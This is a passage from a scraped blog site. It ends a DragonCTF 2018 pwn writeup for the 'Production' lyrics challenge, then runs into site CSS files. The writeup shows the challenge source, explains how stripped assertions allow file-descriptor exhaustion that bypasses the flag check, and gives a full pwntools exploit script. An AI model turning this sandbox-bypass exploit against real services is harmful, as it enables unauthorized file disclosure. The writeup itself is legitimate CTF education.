&#125;</span><br><span class="line">  close(fd2);</span><br><span class="line"></span><br><span class="line">  // Extra check to protect the flag.</span><br><span class="line">  if (strstr(path, &quot;flag&quot;) != NULL) &#123;</span><br><span class="line">    printf(&quot;[-] Not today\n&quot;);</span><br><span class="line"></span><br><span class="line">    close(globals::records.back());</span><br><span class="line">    globals::records.pop_back();</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  printf(&quot;[+] Opened the lyrics as new record %zu\n&quot;,</span><br><span class="line">         globals::records.size() - 1);</span><br><span class="line"></span><br><span class="line">  return true;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static bool read_lyrics() &#123;</span><br><span class="line">  printf(&quot;Record ID: &quot;);</span><br><span class="line">  int idx = load_int();</span><br><span class="line"></span><br><span class="line">  if (idx &lt; 0 || idx &gt;= globals::records.size()) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  char buffer[4096];</span><br><span class="line">  ssize_t bytes_read = read_line_buffered(globals::records[idx],</span><br><span class="line">                                          buffer, sizeof(buffer));</span><br><span class="line"></span><br><span class="line">  // Let&apos;s make sure we&apos;re not disclosing any sensitive data due to potential</span><br><span class="line">  // bugs in the program.</span><br><span class="line">  if (bytes_read &gt; 0) &#123;</span><br><span class="line">    if (strstr(buffer, &quot;DrgnS&quot;)) &#123;</span><br><span class="line">      printf(&quot;[-] Attack detected and stopped!\n&quot;);</span><br><span class="line"></span><br><span class="line">      assert(close(globals::records[idx]) == 0);</span><br><span class="line">      memmove(&amp;globals::records[idx], &amp;globals::records[idx + 1],</span><br><span class="line">              (globals::records.size() - idx - 1) * sizeof(int));</span><br><span class="line">      globals::records.pop_back();</span><br><span class="line">      return true;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  printf(&quot;%s\n&quot;, buffer);</span><br><span class="line">  return true;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static bool write_lyrics() &#123;</span><br><span class="line">  // This feature is not fully tested, let&apos;s hope that it works...</span><br><span class="line"></span><br><span class="line">  printf(&quot;Record ID: &quot;);</span><br><span class="line">  int idx = load_int();</span><br><span class="line"></span><br><span class="line">  if (idx &lt; 0 || idx &gt;= globals::records.size()) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  printf(&quot;Data length: &quot;);</span><br><span class="line">  int length = load_int();</span><br><span class="line"></span><br><span class="line">  if (length &lt; 0 || length &gt; 1024) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  char buffer[1024];</span><br><span class="line">  printf(&quot;Data: &quot;);</span><br><span class="line">  size_t bytes_read = read(STDIN_FILENO, buffer, length);</span><br><span class="line"></span><br><span class="line">  assert(bytes_read == length);</span><br><span class="line"></span><br><span class="line">  if (write(globals::records[idx], buffer, bytes_read) != bytes_read) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  return true;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static bool close_record() &#123;</span><br><span class="line">  printf(&quot;Record ID: &quot;);</span><br><span class="line">  int idx = load_int();</span><br><span class="line"></span><br><span class="line">  if (idx &lt; 0 || idx &gt;= globals::records.size()) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  close(globals::records[idx]);</span><br><span class="line">  memmove(&amp;globals::records[idx], &amp;globals::records[idx + 1],</span><br><span class="line">          (globals::records.size() - idx - 1) * sizeof(int));</span><br><span class="line">  globals::records.pop_back();</span><br><span class="line"></span><br><span class="line">  return true;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">int main() &#123;</span><br><span class="line">  // Disable stdout/stderr buffering.</span><br><span class="line">  setbuf(stdout, NULL);</span><br><span class="line">  setbuf(stderr, NULL);</span><br><span class="line"></span><br><span class="line">  // Set some safe limits on the resources used by the process.</span><br><span class="line">  set_limits();</span><br><span class="line"></span><br><span class="line">  // Print the welcome message.</span><br><span class="line">  welcome();</span><br><span class="line"></span><br><span class="line">  // Main program loop.</span><br><span class="line">  while (1) &#123;</span><br><span class="line">    char buffer[32] = &#123; 0 &#125;;</span><br><span class="line"></span><br><span class="line">    printf(&quot;Command&gt; &quot;);</span><br><span class="line">    read_line(STDIN_FILENO, buffer, sizeof(buffer));</span><br><span class="line"></span><br><span class="line">    if (!strcmp(buffer, &quot;bands&quot;)) &#123;</span><br><span class="line">      if (!list_bands()) &#123;</span><br><span class="line">        break;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125; else if (!strcmp(buffer, &quot;songs&quot;)) &#123;</span><br><span class="line">      if (!list_songs()) &#123;</span><br><span class="line">        break;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125; else if (!strcmp(buffer, &quot;open&quot;)) &#123;</span><br><span class="line">      if (!open_lyrics()) &#123;</span><br><span class="line">        break;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125; else if (!strcmp(buffer, &quot;read&quot;)) &#123;</span><br><span class="line">      if (!read_lyrics()) &#123;</span><br><span class="line">        break;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125; else if (!strcmp(buffer, &quot;write&quot;)) &#123;</span><br><span class="line">      if (!write_lyrics()) &#123;</span><br><span class="line">        break;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125; else if (!strcmp(buffer, &quot;close&quot;)) &#123;</span><br><span class="line">      if (!close_record()) &#123;</span><br><span class="line">        break;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125; else if (!strcmp(buffer, &quot;exit&quot;)) &#123;</span><br><span class="line">      break;</span><br><span class="line">    &#125; else &#123;</span><br><span class="line">      printf(&quot;[-] Unknown command\n&quot;);</span><br><span class="line">      break;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  printf(&quot;Bye!\n&quot;);</span><br><span class="line"></span><br><span class="line">  return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>A basic leaky sandbox is implemented, but no other logic to protect it. The concatenation using <code>snprintf</code> will make it possible to jump to one level up of sandboxed directory, thus give us the ability to readout the flag.</p>
<p>This easy? Of course not! The thing is, it stopped you from reading flag by closing it when “flag” is detected after symblink check, but if it is a symlink, it will be jumped over. And some several ensurence, like no flag prologue can be readout, and the resources are limited.</p>
<p>This is actually a strange point that the resources are limited, since no one can reach the top of the resource limit when you firstly take a look. It actually can’t reach the limit with that global variable size check, which ensures we can’t have more than 16 files opened, and the resource limits fd opened as 32. And other resouces, I really don’t think they are useful.</p>
<p>If you think about it, you’ll find out that when you reach the fd limit somehow, the second <code>open</code> will fail no matter if the file is a symlink, thus jump over the flag check. This is the key part, but how to reach the limit?</p>
<h3 id="assertions-твой-мать"><a href="#assertions-твой-мать" class="headerlink" title="assertions, твой мать!"></a>assertions, твой мать!</h3><p>This is what I missed during the CTF…</p>
<p>The name of this challenge is production..Which means the binary will be productionally compiled, release compiled, which means.. THE ASSERTIONS ARE ALL GONE!</p>
<p>Without assertion, close record when flag prologue detected WILL NOT CLOSE the fd.. Thus we can reach the limit..</p>
<p>The rest things are simple enough… Once we reach the fd limit, the second open will fail, we will be back without “flag” path check, to bypass the prologue check when reading flag, be noticed there’s a uninitialized variable bug there. So we can simply read flag out, and let the second read returns 0, so we can dump out the read content..</p>
<h3 id="Exploit-1"><a href="#Exploit-1" class="headerlink" title="Exploit"></a>Exploit</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br></pre></td><td class="code"><pre><span class="line">(import [pwn [*]])</span><br><span class="line">(require [hy.extra.anaphoric [*]])</span><br><span class="line">(context :os &quot;linux&quot; :arch &quot;amd64&quot; :log_level &quot;debug&quot;)</span><br><span class="line"></span><br><span class="line">(setv p (process &quot;./lyrics&quot;))</span><br><span class="line"></span><br><span class="line">(defmacro until [s]</span><br><span class="line">  `(.recvuntil p (bytes ~s)))</span><br><span class="line"></span><br><span class="line">(defmacro snd [s]</span><br><span class="line">  `(.send p ~s))</span><br><span class="line"></span><br><span class="line">(defmacro sndl [s]</span><br><span class="line">  `(.sendline p ~s))</span><br><span class="line"></span><br><span class="line">(defmacro rcvl []</span><br><span class="line">  `(.recvline p))</span><br><span class="line"></span><br><span class="line">(defmacro sndlafter [&amp;rest rest]</span><br><span class="line">  `(.sendlineafter p ~@rest))</span><br><span class="line"></span><br><span class="line">(defmacro info [fmt &amp;rest rest]</span><br><span class="line">  ;; python2 fuckyou!</span><br><span class="line">  (if (= rest (,))</span><br><span class="line">    `(.info p ~fmt)</span><br><span class="line">    `(.info p (% ~fmt ~@rest))))</span><br><span class="line"></span><br><span class="line">(defn cmd [cmd]</span><br><span class="line">  (until &quot;&gt;&quot;)</span><br><span class="line">  (sndl cmd))</span><br><span class="line"></span><br><span class="line">(defn bands []</span><br><span class="line">  (cmd b&quot;songs&quot;))</span><br><span class="line"></span><br><span class="line">(defn songs [band]</span><br><span class="line">  (cmd b&quot;songs&quot;)</span><br><span class="line">  (sndlafter b&quot;Band: &quot; band))</span><br><span class="line"></span><br><span class="line">(defn open [band song]</span><br><span class="line">  (cmd b&quot;open&quot;)</span><br><span class="line">  (sndlafter b&quot;Band: &quot; band)</span><br><span class="line">  (sndlafter b&quot;Song: &quot; song))</span><br><span class="line"></span><br><span class="line">(defn read [idx]</span><br><span class="line">  (cmd b&quot;read&quot;)</span><br><span class="line">  (sndlafter b&quot;ID: &quot; (str idx)))</span><br><span class="line"></span><br><span class="line">(defn close [idx]</span><br><span class="line">  (cmd b&quot;close&quot;)</span><br><span class="line">  (sndlafter b&quot;ID: &quot; (str idx)))</span><br><span class="line"></span><br><span class="line">(defmain [&amp;rest args]</span><br><span class="line"></span><br><span class="line">  ;; use lyrics binary it self to trigger the reading of flag prologue</span><br><span class="line">  (for [i (range 16)]</span><br><span class="line">    (open b&quot;..&quot; b&quot;lyrics&quot;))</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">  ;; read until flag prologue of each binary</span><br><span class="line">  ;; number 13 is my local compiled version, it may vary when you do with</span><br><span class="line">  ;; different binary that how many read you need to get to the prologue string</span><br><span class="line">  (for [i (range 16)]</span><br><span class="line">    (for [j (range 13)]</span><br><span class="line">      (read 0)))</span><br><span class="line">  </span><br><span class="line">  ;; open until we are close to fd limit</span><br><span class="line">  (for [i (range 12)]</span><br><span class="line">    (open b&quot;The Beatles&quot; b&quot;Girl&quot;))</span><br><span class="line">  </span><br><span class="line">  ;; read out flag</span><br><span class="line">  (open b&quot;..&quot; b&quot;flag&quot;)</span><br><span class="line"></span><br><span class="line">  ;; now we do read flag out, then read it again, second read will return 0, </span><br><span class="line">  ;; thus the first cached result will be read out</span><br><span class="line">  (read 12)</span><br><span class="line">  (read 11)</span><br><span class="line"></span><br><span class="line">  (.interactive p))</span><br></pre></td></tr></table></figure>

  </div>
</article>

    <div class="blog-post-comments">
        <div id="disqus_thread">
            <noscript>Please enable JavaScript to view the <a href="//disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        </div>
    </div>



      </div>
      
       <div id="footer-post-container">
  <div id="footer-post">

    <div id="nav-footer" style="display: none">
      <ul>
         
          <li><a href="/">Shell</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives">Writing</a></li>
         
          <li><a href="https://github.com/Escapingbug">Projects</a></li>
        
      </ul>
    </div>

    <div id="toc-footer" style="display: none">
      <ol class="toc"><li class="toc-item toc-level-1"><a class="toc-link" href="#DragonCTF-2018-Pwn-Challenges-Writeup"><span class="toc-number">1.</span> <span class="toc-text">DragonCTF 2018 Pwn Challenges Writeup</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#FastStorage"><span class="toc-number">1.1.</span> <span class="toc-text">FastStorage</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Logic"><span class="toc-number">1.1.1.</span> <span class="toc-text">Logic</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Strategy"><span class="toc-number">1.1.2.</span> <span class="toc-text">Strategy</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Exploit"><span class="toc-number">1.1.3.</span> <span class="toc-text">Exploit</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Production"><span class="toc-number">1.2.</span> <span class="toc-text">Production</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Intro"><span class="toc-number">1.2.1.</span> <span class="toc-text">Intro</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#assertions-твой-мать"><span class="toc-number">1.2.2.</span> <span class="toc-text">assertions, твой мать!</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Exploit-1"><span class="toc-number">1.2.3.</span> <span class="toc-text">Exploit</span></a></li></ol></li></ol></li></ol>
    </div>

    <div id="share-footer" style="display: none">
      <ul>
  <li><a class="icon" href="http://www.facebook.com/sharer.php?u=https://anciety/me/2018/10/05/post/"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://twitter.com/share?url=https://anciety/me/2018/10/05/post/&text=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.linkedin.com/shareArticle?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-linkedin fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://pinterest.com/pin/create/bookmarklet/?url=https://anciety/me/2018/10/05/post/&is_video=false&description=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-pinterest fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="mailto:?subject=DragonCTF 2018 Pwn Challenges Writeup&body=Check out this article: https://anciety/me/2018/10/05/post/"><i class="fa fa-envelope fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://getpocket.com/save?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-get-pocket fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://reddit.com/submit?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-reddit fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.stumbleupon.com/submit?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-stumbleupon fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://digg.com/submit?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-digg fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.tumblr.com/share/link?url=https://anciety/me/2018/10/05/post/&name=DragonCTF 2018 Pwn Challenges Writeup&description="><i class="fa fa-tumblr fa-lg" aria-hidden="true"></i></a></li>
</ul>

    </div>

    <div id="actions-footer">
      <ul>
        <li id="toc"><a class="icon" href="#" onclick='$("#toc-footer").toggle();return false;'><i class="fa fa-list fa-lg" aria-hidden="true"></i> TOC</a></li>
        <li id="share"><a class="icon" href="#" onclick='$("#share-footer").toggle();return false;'><i class="fa fa-share-alt fa-lg" aria-hidden="true"></i> Share</a></li>
        <li id="top" style="display:none"><a class="icon" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');"><i class="fa fa-chevron-up fa-lg" aria-hidden="true"></i> Top</a></li>
        <li id="menu"><a class="icon" href="#" onclick='$("#nav-footer").toggle();return false;'><i class="fa fa-bars fa-lg" aria-hidden="true"></i> Menu</a></li>
      </ul>
    </div>

  </div>
</div>

      
      <footer id="footer">
  <div class="footer-left">
    Copyright &copy; 2018 Anciety
  </div>
  <div class="footer-right">
    <nav>
      <ul>
         
          <li><a href="/">Shell</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives">Writing</a></li>
         
          <li><a href="https://github.com/Escapingbug">Projects</a></li>
        
      </ul>
    </nav>
  </div>
</footer>

      <script src="/lib/justified-gallery/jquery.justifiedGallery.min.js"></script>
<script src="/js/main.js"></script>
<!-- Google Analytics -->

<!-- Disqus Comments -->

    <script type="text/javascript">
        var disqus_shortname = 'ancyblog';

        (function(){
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }());
    </script>


    </div>
</body>
</html>
</file>
<file: lib/meslo-LG/styles.css>
@font-face {
  font-family: 'Meslo LG';
  font-style: normal;
  src: local('Meslo LG S'), url(fonts/MesloLGS-Regular.ttf) format('truetype');
}
</file>
<file: css/style.css>
.inline {
  display: inline;
}
.block {
  display: block;
}
.inline-block {
  display: inline-block;
}
.table {
  display: table;
}
.table-cell {
  display: table-cell;
}
.overflow-hidden {
  overflow: hidden;
}
.overflow-scroll {
  overflow: scroll;
}
.overflow-auto {
  overflow: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.left {
  float: left;
}
.right {
  float: right;
}
.fit {
  max-width: 100%;
}
.truncate {
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.max-width-1 {
  max-width: 24rem;
}
.max-width-2 {
  max-width: 32rem;
}
.max-width-3 {
  max-width: 48rem;
}
.max-width-4 {
  max-width: 64rem;
}
.border-box {
  box-sizing: border-box;
}
.m0 {
  margin: 0;
}
.mt0 {
  margin-top: 0;
}
.mr0 {
  margin-right: 0;
}
.mb0 {
  margin-bottom: 0;
}
.ml0 {
  margin-left: 0;
}
.mx0 {
  margin-left: 0;
  margin-right: 0;
}
.my0 {
  margin-top: 0;
  margin-bottom: 0;
}
.m1 {
  margin: 0.5rem;
}
.mt1 {
  margin-top: 0.5rem;
}
.mr1 {
  margin-right: 0.5rem;
}
.mb1 {
  margin-bottom: 0.5rem;
}
.ml1 {
  margin-left: 0.5rem;
}
.mx1 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}
.my1 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.m2 {
  margin: 1rem;
}
.mt2 {
  margin-top: 1rem;
}
.mr2 {
  margin-right: 1rem;
}
.mb2 {
  margin-bottom: 1rem;
}
.ml2 {
  margin-left: 1rem;
}
.mx2 {
  margin-left: 1rem;
  margin-right: 1rem;
}
.my2 {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.m3 {
  margin: 2rem;
}
.mt3 {
  margin-top: 2rem;
}
.mr3 {
  margin-right: 2rem;
}
.mb3 {
  margin-bottom: 2rem;
}
.ml3 {
  margin-left: 2rem;
}
.mx3 {
  margin-left: 2rem;
  margin-right: 2rem;
}
.my3 {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.m4 {
  margin: 4rem;
}
.mt4 {
  margin-top: 4rem;
}
.mr4 {
  margin-right: 4rem;
}
.mb4 {
  margin-bottom: 4rem;
}
.ml4 {
  margin-left: 4rem;
}
.mx4 {
  margin-left: 4rem;
  margin-right: 4rem;
}
.my4 {
  margin-top: 4rem;
  margin-bottom: 4rem;
}
.mxn1 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}
.mxn2 {
  margin-left: -1rem;
  margin-right: -1rem;
}
.mxn3 {
  margin-left: -2rem;
  margin-right: -2rem;
}
.mxn4 {
  margin-left: -4rem;
  margin-right: -4rem;
}
.ml-auto {
  margin-left: auto;
}
.mr-auto {
  margin-right: auto;
}
.mx-auto {
  margin-left: auto;
  margin-right: auto;
}
.p0 {
  padding: 0;
}
.pt0 {
  padding-top: 0;
}
.pr0 {
  padding-right: 0;
}
.pb0 {
  padding-bottom: 0;
}
.pl0 {
  padding-left: 0;
}
.px0 {
  padding-left: 0;
  padding-right: 0;
}
.py0 {
  padding-top: 0;
  padding-bottom: 0;
}
.p1 {
  padding: 0.5rem;
}
.pt1 {
  padding-top: 0.5rem;
}
.pr1 {
  padding-right: 0.5rem;
}
.pb1 {
  padding-bottom: 0.5rem;
}
.pl1 {
  padding-left: 0.5rem;
}
.py1 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.px1 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}
.p2 {
  padding: 1rem;
}
.pt2 {
  padding-top: 1rem;
}
.pr2 {
  padding-right: 1rem;
}
.pb2 {
  padding-bottom: 1rem;
}
.pl2 {
  padding-left: 1rem;
}
.py2 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.px2 {
  padding-left: 1rem;
  padding-right: 1rem;
}
.p3 {
  padding: 2rem;
}
.pt3 {
  padding-top: 2rem;
}
.pr3 {
  padding-right: 2rem;
}
.pb3 {
  padding-bottom: 2rem;
}
.pl3 {
  padding-left: 2rem;
}
.py3 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.px3 {
  padding-left: 2rem;
  padding-right: 2rem;
}
.p4 {
  padding: 4rem;
}
.pt4 {
  padding-top: 4rem;
}
.pr4 {
  padding-right: 4rem;
}
.pb4 {
  padding-bottom: 4rem;
}
.pl4 {
  padding-left: 4rem;
}
.py4 {
  padding-top: 4rem;
  padding-bottom: 4rem;
}
.px4 {
  padding-left: 4rem;
  padding-right: 4rem;
}
.content h1,
.content .h1 {
  letter-spacing: 0.01em;
  font-size: 1.5em;
  font-style: normal;
  font-weight: 700;
  color: #5bac4a;
  margin-top: 3rem;
  margin-bottom: 1rem;
  display: block;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
.content h2,
.content .h2 {
  position: relative;
  font-size: 1em;
  font-weight: bold;
  text-transform: none;
  letter-spacing: normal;
  margin-top: 2em;
  margin-bottom: 0.5rem;
  color: #dedede;
  display: block;
}
.content h3 {
  font-size: 0.9em;
  font-weight: bold;
  text-decoration: underline;
  color: #dedede;
}
.content h4,
.content h5,
.content h6 {
  font-size: 0.9rem;
  font-weight: normal;
  color: #ccc;
  border-bottom: 1px dashed #ccc;
  display: inline;
  text-decoration: none;
}
.content h3,
.content h4,
.content h5,
.content h6 {
  margin-top: 0.9rem;
  margin-bottom: 0.5rem;
}
.content hr {
  border: 1px dashed #ccc;
}
.content strong {
  font-weight: bold;
}
.content em,
.content cite {
  font-style: italic;
}
.content sup,
.content sub {
  font-size: 0.75em;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.content sup {
  top: -0.5em;
}
.content sub {
  bottom: -0.2em;
}
.content small {
  font-size: 0.85em;
}
.content acronym,
.content abbr {
  border-bottom: 1px dotted;
}
.content ul,
.content ol,
.content dl {
  line-height: 1.725;
}
.content ul ul,
.content ol ul,
.content ul ol,
.content ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.content ol {
  list-style: decimal;
}
.content dt {
  font-weight: bold;
}
.content table {
  width: 100%;
  font-size: 20px;
  border-collapse: collapse;
  text-align: left;
  background: #3b3b3b;
}
.content th {
  font-size: 21px;
  font-weight: bold;
  color: #dedede;
  border-bottom: 1px dashed #ccc;
  padding: 8px 8px;
}
.content td {
  border-bottom: none;
  padding: 9px 8px 0px 8px;
}
*,
*:before,
*:after {
  box-sizing: border-box;
}
html {
  height: 100%;
  border-top: 2px solid #b9babc;
}
body {
  color: #b9babc;
  background-color: #181818;
  font-size: 22px;
  font-family: "Menlo", monospace;
  font-weight: 400;
  line-height: 1.725;
  text-rendering: geometricPrecision;
  min-height: 100%;
  display: flex;
  flex-direction: column;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  margin: 0;
  padding: 0;
  height: auto;
  width: 100%;
}
.content {
  flex: 1;
}
.content p {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
}
.content pre,
.content code {
  -moz-hyphens: manual;
  -ms-hyphens: manual;
  -webkit-hyphens: manual;
  hyphens: manual;
}
.content a {
  text-decoration: none;
  color: #b9babc;
  background-repeat: repeat-x;
  background-position: bottom;
  background-size: 100% 6px;
  background-image: linear-gradient(transparent, transparent 5px, #b9babc 5px, #b9babc);
}
.content a:hover {
  background-image: linear-gradient(transparent, transparent 4px, #d41c46 4px, #d41c46);
}
.content a.icon {
  background: none;
}
.content a.icon:hover {
  color: #d41c46;
}
.content h1 a,
.content .h1 a,
.content h2 a,
.content h3 a,
.content h4 a,
.content h5 a,
.content h6 a {
  color: inherit;
  text-decoration: none;
  background: none;
}
.content h1 a:hover,
.content .h1 a:hover,
.content h2 a:hover,
.content h3 a:hover,
.content h4 a:hover,
.content h5 a:hover,
.content h6 a:hover {
  background-repeat: repeat-x;
  background-position: bottom;
  background-size: 100% 6px;
  background-image: linear-gradient(transparent, transparent 6px, #d41c46 6px, #d41c46);
}
@media (min-width: 540px) {
  .image-wrap {
    flex-direction: row;
    margin-bottom: 2rem;
  }
  .image-wrap .image-block {
    margin-right: 2rem;
    flex: 1 0 35%;
  }
  .image-wrap p {
    flex: 1 0 65%;
  }
}
.width {
  width: 100%;
  max-width: 50rem;
}
@media (max-width: 480px) {
  .px3 {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .my4 {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
}
@media (min-width: 480px) {
  p {
    text-align: justify;
  }
}
#header {
  max-width: 710px;
  width: 100%;
  margin: 0 auto 3rem auto;
}
#header h1,
#header .h1 {
  letter-spacing: 0.01em;
  font-size: 1.5rem;
  line-height: 2rem;
  font-style: normal;
  font-weight: 700;
  color: #b9babc;
  margin-top: 0;
  margin-bottom: 0;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
#header a {
  color: inherit;
  text-decoration: none;
  background: none;
}
#header #logo {
  display: inline-block;
  float: left;
  margin-right: 20px;
  width: 50px;
  height: 50px;
  background-repeat: no-repeat;
  background-size: 50px 50px;
  border-radius: 5px;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
#header #nav {
  letter-spacing: 0.01em;
  font-size: 0.9em;
  font-style: normal;
  font-weight: 200;
  color: #5bac4a;
}
#header #nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  line-height: 15px;
}
#header #nav ul a {
  margin-right: 15px;
  color: color-accent;
}
#header #nav ul a:hover {
  background-repeat: repeat-x;
  background-position: bottom;
  background-size: 100% 6px;
  background-image: linear-gradient(transparent, transparent 5px, #5bac4a 5px, #5bac4a);
}
#header #nav ul li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  border-right: 1px dotted #5bac4a;
}
#header #nav ul .icon {
  display: none;
}
#header #nav ul li:last-child {
  border-right: 0;
  margin-right: 0;
}
#header #nav ul li:last-child a {
  margin-right: 0;
}
#header:hover #logo {
  -webkit-filter: none;
  filter: none;
}
@media screen and (max-width: 480px) {
  #header #title {
    padding-top: 9px;
    padding-bottom: 9px;
  }
  #header #nav ul a:hover {
    background: none;
  }
  #header #nav ul li {
    display: none;
    border-right: 0;
  }
  #header #nav ul li.icon {
    display: inline-block;
    position: absolute;
    right: 1rem;
  }
  #header #nav ul.responsive li {
    display: block;
  }
  #header #nav li:not(:first-child) {
    padding-top: 1rem;
    padding-left: 70px;
    font-size: 1rem;
  }
}
#header-post {
  position: fixed;
  top: 30vh;
  right: 2rem;
  display: inline-block;
  float: right;
  padding: 2%;
}
#header-post a {
  color: inherit;
  text-decoration: none;
  background: none;
}
#header-post a.icon {
  background: none;
}
#header-post a.icon:hover {
  color: #d41c46;
}
#header-post ol {
  list-style-type: none;
}
#header-post ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: inline-block;
}
#header-post ul li {
  margin-right: 15px;
  display: inline-block;
  vertical-align: middle;
}
#header-post ul li:last-child {
  margin-right: 0;
}
#header-post #menu-icon {
  float: right;
  margin-left: 15px;
}
#header-post #menu-icon:hover {
  color: #5bac4a;
